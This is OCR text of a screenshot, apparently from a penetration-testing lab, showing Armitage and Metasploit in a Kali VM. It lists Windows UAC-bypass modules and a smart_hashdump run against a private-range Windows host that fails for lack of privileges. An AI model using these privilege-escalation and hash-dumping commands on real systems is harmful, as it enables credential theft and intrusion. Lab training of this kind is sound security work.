 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
10:15
Armitage
Armitage View Hosts Attacks Workspaces Help
bypassuac_eventvwr
bypassuac_fodhelper
bypassuac_injection
bypassuac_injection_winsxs
bypassuac_sdclt
bypassuac_silentcleanup
bypassuac_sluihijack
bypass
10.114.48.5
DESKTOP-7SJHJQ1\User @ DESKTOP-7SJHJQ1
Console X multi/handler X Meterpreter 2 X Processes 2 X windows/local/bypassuac_injection X Dump Hashes X
msf6 > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > set GETSYSTEM true
GETSYSTEM => true
SESSION => 3
msf6 post(windows/gather/smart_hashdump) > run -j
[*] Post module running as background job 2.
[*] Running module against DESKTOP-7SJHJQ1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/kaliuser/.msf4/loot/20240916101353_default_10.114.48.5_windows.hashes_599851.txt
[-] Insufficient privileges to dump hashes!
msf6 post(windows/gather/smart_hashdump) >
Right Ctrl